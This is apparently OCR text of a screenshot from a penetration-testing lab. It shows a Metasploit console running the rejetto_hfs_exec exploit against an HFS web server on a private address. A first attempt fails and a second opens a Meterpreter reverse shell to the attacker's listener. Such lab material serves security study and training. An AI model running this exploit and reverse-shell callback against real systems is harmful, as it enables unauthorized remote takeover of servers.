 Shell No. 1
File Actions Edit View Help
Shell No. 1 × Shell No. 2 ×
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 10.10.80.2:4444
[*] Using URL: http://0.0.0.0:8080/dGAhnYmzRfFnJs
[*] Local IP: http://10.10.80.2:8080/dGAhnYmzRfFnJs
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /dGAhnYmzRfFnJs
[*] Sending stage (175174 bytes) to 10.4.26.158
^C[*] Server stopped.
[!] This exploit may require manual cleanup of '%TEMP%\cDrSGYc.vbs' on the target
[*] Exploit completed, but no session was created.
msf6 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.10.80.2:4444
[*] Using URL: http://0.0.0.0:8080/RoUYu116UIqFmy
[*] Local IP: http://10.10.80.2:8080/RoUYu116UIqFmy
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /RoUYu116UIqFmy
[*] Sending stage (175174 bytes) to 10.4.26.158
[*] Meterpreter session 1 opened (10.10.80.2:4444 -> 10.4.26.158:49782 ) at 2022-03-24 18:34:21 +0530
getuid
Shell No. 1 HFS / — Mozilla Fire... 1 2 3 4 18:36